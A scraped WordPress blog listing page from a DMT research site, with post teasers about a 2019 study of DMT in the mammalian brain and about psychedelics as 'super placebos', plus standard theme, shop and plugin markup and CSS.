					On June 27, 2019, University of Michigan PhD candidate Jon Dean published a study titled, "Biosynthesis and Extracellular Concentrations of N,N-dimethyltryptamine (DMT) in Mammalian Brain". It receive...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/reviewing-nichols-critique-of-deans-2019-dmt-paper/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-567" class="blog-design-default blog-post-loop blog-style-flat post-567 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/dmt-psychedelics-as-super-placebos-part-3/" rel="bookmark">DMT &#038; Psychedelics as &#8220;Super Placebos&#8221;? (Part 3)</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2020-09-11T16:51:43-01:00">
			September 11, 2020		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					
In Part 2, we touched upon the utilization of hypnosis to induce psychedelic experiences based on hypnotist, Albert Nerenberg's work, It was an interesting insight into the thought process of inducin...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/dmt-psychedelics-as-super-placebos-part-3/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

											<div class="wd-loop-footer blog-footer">
															<nav class="wd-pagination woodmart-pagination"><ul><li><a href="https://dmtquest.org/category/blog/" class="page-numbers">&lsaquo;</a></li><li><a href="https://dmtquest.org/category/blog/" class="page-numbers" >1</a></li><li><span class="current page-numbers">2</span></li><li><a href="https://dmtquest.org/category/blog/page/3/" class="page-numbers" >3</a></li><li><a href="https://dmtquest.org/category/blog/page/4/" class="page-numbers" >4</a></li><li><a href="https://dmtquest.org/category/blog/page/3/" class="page-numbers">&rsaquo;</a></li><li><a href="https://dmtquest.org/category/blog/page/9/" class="page-numbers">&raquo;</a></li></ul></nav>													</div>
									

			
		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-2 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="archives-3" class="wd-widget widget sidebar-widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://dmtquest.org/2025/02/'>February 2025</a></li>
	<li><a href='https://dmtquest.org/2025/01/'>January 2025</a></li>
	<li><a href='https://dmtquest.org/2024/06/'>June 2024</a></li>
	<li><a href='https://dmtquest.org/2023/11/'>November 2023</a></li>
	<li><a href='https://dmtquest.org/2023/10/'>October 2023</a></li>
	<li><a href='https://dmtquest.org/2023/07/'>July 2023</a></li>
	<li><a href='https://dmtquest.org/2023/06/'>June 2023</a></li>
	<li><a href='https://dmtquest.org/2023/04/'>April 2023</a></li>
	<li><a href='https://dmtquest.org/2021/12/'>December 2021</a></li>
	<li><a href='https://dmtquest.org/2021/10/'>October 2021</a></li>
	<li><a href='https://dmtquest.org/2021/04/'>April 2021</a></li>
	<li><a href='https://dmtquest.org/2021/03/'>March 2021</a></li>
	<li><a href='https://dmtquest.org/2021/01/'>January 2021</a></li>
	<li><a href='https://dmtquest.org/2020/09/'>September 2020</a></li>
	<li><a href='https://dmtquest.org/2019/12/'>December 2019</a></li>
	<li><a href='https://dmtquest.org/2019/11/'>November 2019</a></li>
	<li><a href='https://dmtquest.org/2019/10/'>October 2019</a></li>
	<li><a href='https://dmtquest.org/2019/09/'>September 2019</a></li>
	<li><a href='https://dmtquest.org/2019/08/'>August 2019</a></li>
	<li><a href='https://dmtquest.org/2019/06/'>June 2019</a></li>
	<li><a href='https://dmtquest.org/2018/12/'>December 2018</a></li>
	<li><a href='https://dmtquest.org/2018/11/'>November 2018</a></li>
	<li><a href='https://dmtquest.org/2018/08/'>August 2018</a></li>
	<li><a href='https://dmtquest.org/2018/07/'>July 2018</a></li>
	<li><a href='https://dmtquest.org/2018/06/'>June 2018</a></li>
	<li><a href='https://dmtquest.org/2018/04/'>April 2018</a></li>
	<li><a href='https://dmtquest.org/2018/03/'>March 2018</a></li>
	<li><a href='https://dmtquest.org/2017/12/'>December 2017</a></li>
	<li><a href='https://dmtquest.org/2017/11/'>November 2017</a></li>
	<li><a href='https://dmtquest.org/2017/10/'>October 2017</a></li>
	<li><a href='https://dmtquest.org/2017/09/'>September 2017</a></li>
	<li><a href='https://dmtquest.org/2017/07/'>July 2017</a></li>
	<li><a href='https://dmtquest.org/2017/05/'>May 2017</a></li>
	<li><a href='https://dmtquest.org/2017/04/'>April 2017</a></li>
	<li><a href='https://dmtquest.org/2017/02/'>February 2017</a></li>
	<li><a href='https://dmtquest.org/2017/01/'>January 2017</a></li>
	<li><a href='https://dmtquest.org/2016/11/'>November 2016</a></li>
	<li><a href='https://dmtquest.org/2016/10/'>October 2016</a></li>
	<li><a href='https://dmtquest.org/2016/09/'>September 2016</a></li>
	<li><a href='https://dmtquest.org/2016/08/'>August 2016</a></li>
	<li><a href='https://dmtquest.org/2016/07/'>July 2016</a></li>
	<li><a href='https://dmtquest.org/2016/05/'>May 2016</a></li>
	<li><a href='https://dmtquest.org/2016/04/'>April 2016</a></li>
	<li><a href='https://dmtquest.org/2016/03/'>March 2016</a></li>
	<li><a href='https://dmtquest.org/2016/02/'>February 2016</a></li>
	<li><a href='https://dmtquest.org/2015/09/'>September 2015</a></li>
	<li><a href='https://dmtquest.org/2015/07/'>July 2015</a></li>
	<li><a href='https://dmtquest.org/2015/06/'>June 2015</a></li>
	<li><a href='https://dmtquest.org/2015/05/'>May 2015</a></li>
	<li><a href='https://dmtquest.org/2015/02/'>February 2015</a></li>
	<li><a href='https://dmtquest.org/2015/01/'>January 2015</a></li>
	<li><a href='https://dmtquest.org/2014/12/'>December 2014</a></li>
			</ul>

			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="text-align: center;"><img decoding="async" src="https://dmtquest.org/wp-content/uploads/2020/08/dmt-quest-final.png" style="margin-bottom: 10px;"></div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light"><ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-505 item-level-0"><a href="https://dmtquest.org/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543 item-level-0"><a href="https://dmtquest.org/about/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545 item-level-1"><a href="https://dmtquest.org/future-research/" class="woodmart-nav-link">Future Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Books</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546 item-level-1"><a href="https://dmtquest.org/questions-for-the-lion-tamer-1/" class="woodmart-nav-link">Questions for the Lion Tamer 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547 item-level-1"><a href="https://dmtquest.org/questions-for-the-lion-tamer-2/" class="woodmart-nav-link">Questions for the Lion Tamer 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415 item-level-0"><a href="https://dmtquest.org/shop/" class="woodmart-nav-link"><span class="nav-link-text">Store</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 item-level-0"><a href="https://dmtquest.org/podcast/" class="woodmart-nav-link"><span class="nav-link-text">Podcast</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-542 item-level-0"><a href="https://dmtquest.org/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 item-level-0"><a href="https://dmtquest.org/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433 item-level-0"><a href="https://dmtquest.org/donation/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					<div class="wd-sidebar-opener wd-action-btn wd-style-icon woodmart-sticky-sidebar-opener">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dmtquest.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dmtquest.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dmtquest.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmtquest.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dmtquest.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_aa1b7627351453cee51bcd9d4ca37461","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dmtquest.org\/cart\/","ajaxurl":"https:\/\/dmtquest.org\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dmtquest.org\/","shop_url":"https:\/\/dmtquest.org\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_abd66ded3c1193891bc78179205994e6","fragment_name":"wc_fragments_abd66ded3c1193891bc78179205994e6","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1300","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/footer-base.min.css","wd-blog-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/int-wpcf7.min.css","wd-woo-paypal-express-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/int-woo-paypal-express.min.css","wd-woo-stripe-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/el-social-icons.min.css","wd-header-cart-design-3-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/header-el-cart-design-3.min.css","wd-header-cart-side-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/woo-widget-shopping-cart.min.css","wd-blog-loop-base-old-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-default-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/blog-loop-design-default.min.css","wd-off-canvas-sidebar-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-scroll-top-css":"https:\/\/dmtquest.org\/wp-content\/themes\/theme\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/global/helpers.min.js?ver=6.1.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.1" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/header/headerBuilder.min.js?ver=6.1.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/menuOffsets.min.js?ver=6.1.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/menuSetUp.min.js?ver=6.1.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/global/scrollTop.min.js?ver=6.1.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/mobileNavigation.min.js?ver=6.1.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/cartWidget.min.js?ver=6.1.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abd66ded3c1193891bc78179205994e6","fragment_name":"wc_fragments_abd66ded3c1193891bc78179205994e6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/global/hiddenSidebar.min.js?ver=6.1.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.1" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 10:38:31 -->

--- FILE ---
content_type: text/css
request_url: https://dmtquest.org/wp-content/uploads/2021/08/xts-theme_settings_default-1629150671.css?ver=6.1.1
body_size: 2141
content:
.wd-popup.wd-promo-popup {
  background-color: #111111;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: left center;
}
.page-title-default {
  background-color: #0a0a0a;
  background-size: cover;
  background-position: center center;
}
.footer-container {
  background-color: #111111;
}
:root {
  --wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-text-font-weight: 400;
  --wd-text-color: #777777;
  --wd-text-font-size: 17px;
  --wd-title-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-title-font-weight: 600;
  --wd-title-color: #242424;
  --wd-entities-title-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-entities-title-font-weight: 500;
  --wd-entities-title-color: #333333;
  --wd-entities-title-color-hover: rgb(51 51 51 / 65%);
  --wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-widget-title-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-widget-title-font-weight: 600;
  --wd-widget-title-transform: uppercase;
  --wd-widget-title-color: #333;
  --wd-widget-title-font-size: 16px;
  --wd-header-el-font: "Raleway", Arial, Helvetica, sans-serif;
  --wd-header-el-font-weight: 700;
  --wd-header-el-transform: uppercase;
  --wd-header-el-font-size: 16px;
  --wd-primary-color: #1abc9c;
  --wd-alternative-color: #fbbc34;
  --wd-link-color: #333333;
  --wd-link-color-hover: #242424;
  --btn-default-bgcolor: #f7f7f7;
  --btn-default-bgcolor-hover: #efefef;
  --btn-shop-bgcolor: #1abc9c;
  --btn-shop-bgcolor-hover: #00b58a;
  --btn-accent-bgcolor: #1abc9c;
  --btn-accent-bgcolor-hover: #00b58a;
  --notices-success-bg: #459647;
  --notices-success-color: #fff;
  --notices-warning-bg: #E0B252;
  --notices-warning-color: #fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
